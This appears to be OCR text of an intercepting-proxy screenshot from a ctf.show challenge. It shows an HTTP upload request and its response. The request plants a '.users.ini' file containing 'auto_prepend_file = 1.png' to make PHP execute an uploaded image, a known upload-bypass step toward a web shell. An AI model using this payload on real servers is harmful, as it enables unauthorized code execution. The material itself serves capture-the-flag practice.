 请求
美化 Raw Hex \n
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWYHhtdefyZVBzibH
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://3aa830ab-e9b5-4d9d-a8c0-25c5789055c9.challenge.ctf
.show/1.png
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryWYHhtdefyZVBzibH
22 Content-Disposition: form-data; name="file"; filename="
.users.ini"
23 Content-Type: image/png
24
25 auto_prepend_file = 1.png
26 ------WebKitFormBoundaryWYHhtdefyZVBzibH--
27
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Mar 2025 16:32:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connec
tion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization
,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Conne
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.users.ini"}